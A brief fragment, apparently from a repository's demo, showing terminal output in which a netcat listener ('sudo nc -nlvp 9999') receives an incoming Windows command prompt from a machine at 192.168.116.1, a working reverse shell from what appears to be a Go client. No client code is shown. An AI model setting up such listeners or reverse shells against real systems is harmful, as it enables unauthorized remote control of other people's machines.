 λ ~ ❯❯❯ sudo nc -nlvp 9999
Connection from 192.168.116.1:51394
Microsoft Windows [Versin 10.0.19045.2604]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\ialco\Desktop\go\src\client>